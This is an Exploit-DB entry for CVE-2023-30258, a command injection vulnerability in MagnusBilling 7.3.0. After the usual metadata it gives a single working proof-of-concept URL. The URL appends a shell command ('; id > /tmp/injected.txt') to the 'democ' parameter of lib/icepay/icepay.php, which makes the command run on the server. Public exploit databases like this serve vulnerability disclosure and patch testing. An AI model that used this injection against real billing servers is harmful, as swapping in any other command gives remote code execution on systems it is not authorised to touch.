 EXPLOIT
DATABASE
MagnusSolution magnusbilling 7.3.0 - Command Injection
EDB-ID:
52170
CVE:
2023-30258
EDB Verified:
Author:
CODESECLAB
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2025-04-11
Vulnerable App:
# Exploit Title: MagnusSolution magnusbilling 7.3.0 - Command Injection
# Date: 2024-10-26
# Exploit Author: CodeSecLab
# Vendor Homepage: https://github.com/magnussolution/magnusbilling7
# Software Link: https://github.com/magnussolution/magnusbilling7
# Version: 7.3.0
# Tested on: Centos
# CVE : CVE-2023-30258
# PoC URL for Command Injection
http://magnusbilling/lib/icepay/icepay.php?democ=testfile; id > /tmp/injected.txt
Result: This PoC attempts to inject the id command.
[Replace Your Domain Name]